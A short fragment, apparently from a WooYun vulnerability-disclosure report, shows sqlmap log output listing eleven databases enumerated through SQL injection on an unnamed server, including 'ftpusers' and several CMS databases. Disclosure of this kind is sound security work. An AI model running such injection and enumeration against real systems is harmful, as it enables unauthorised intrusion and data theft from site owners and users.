 sqlmap
[16:01:38] [INFO] the SQL query used returns 11 entries
[16:01:38] [INFO] resumed: information_schema
[16:01:38] [INFO] resumed: bbk365
[16:01:38] [INFO] resumed: checome123
[16:01:38] [INFO] resumed: dyhero520
[16:01:38] [INFO] resumed: empirecms
[16:01:38] [INFO] resumed: feifeicms
[16:01:38] [INFO] resumed: feifeicms-hao123
[16:01:38] [INFO] resumed: ftpusers
[16:01:38] [INFO] resumed: mysql
[16:01:38] [INFO] resumed: performance_schema
[16:01:38] [INFO] resumed: yingaoo
available databases [11]:
[*] bbk365
[*] checome123
[*] dyhero520
[*] empirecms
[*] feifeicms
[*] feifeicms-hao123
[*] ftpusers
[*] information_schema
[*] mysql
[*] performance_schema
[*] yingaoo
www.wooyun.org